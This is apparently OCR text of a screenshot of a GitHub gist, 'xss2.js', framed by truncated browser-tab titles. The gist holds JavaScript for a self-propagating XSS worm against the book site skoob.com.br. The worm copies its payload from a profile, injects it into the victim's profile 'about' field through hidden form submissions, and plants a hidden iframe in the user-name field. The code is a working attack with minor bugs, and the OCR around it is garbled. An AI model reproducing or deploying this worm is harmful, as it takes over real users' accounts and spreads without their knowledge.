 8:
down Thu, 22 Feb 15:10:15 5
Livros, autore
XSS para alén
Document Ob
Document.coo
How to Secure
defcon wall of
LEMON LABS
xss2.js
computer wor
cyber crimina
Matheus
Secure https://gist.github.com/whoismath/438a8eff5bb8841fcfb5d97e946821ce
3333
GitHubGist Search... All gists GitHub New gist
whoismath / xss2.js Secret
Edit Delete Star 0
Last active just now
Code Revisions 2 Embed <script src="https://gi Download ZIP
xss2.js Raw
1 var div = document.createElement('div');
2 document.body.appendChild(div);
3 div.style.display = 'none';
4
5 var xmlhttp = new XMLHttpRequest();
6 xmlhttp.open('GET','http://www.skoob.com.br/usuario/perfil/' + (window.location.pathname.match(/\/(\d*)$/)[1]) + '/',false);
7 xmlhttp.send(); var source = xmlhttp.responseText.match(/onload\=\"(.*)\"/)[1];
8 xmlhttp = new XMLHttpRequest();xmlhttp.open('GET','http://www.skoob.com.br/usuario/editar_perfil/',false);
9 xmlhttp.send(); div.innerHTML = xmlhttp.responseText;
10
11 var field;
12 field = document.getElementById('PerfilUsuarioSobre').value;
13 if((!field) || (field.indexOf("body") < 0)){
14 document.getElementById('PerfilUsuarioSobre').value += source;
15 document.getElementById("form").submit();
16 xmlhttp.open('GET','http://www.skoob.com.br/usuario/editar_cadastro/',false);
17 xmlhttp.send(); div.innerHTML = xmlhttp.responseText;var field;
18 field = document.getElementById('UsuarioNome').value += '</TITLE><iframe> style="display: none;" src="/usuario/perfil/' +
19 id + '/"></iframe>';
20 document.getElementById("form").submit();
21 }
Write Preview AA B i
Leave a comment
Attach files by dragging & dropping, selecting them, or pasting from the clipboard.
Styling with Markdown is supported
Comment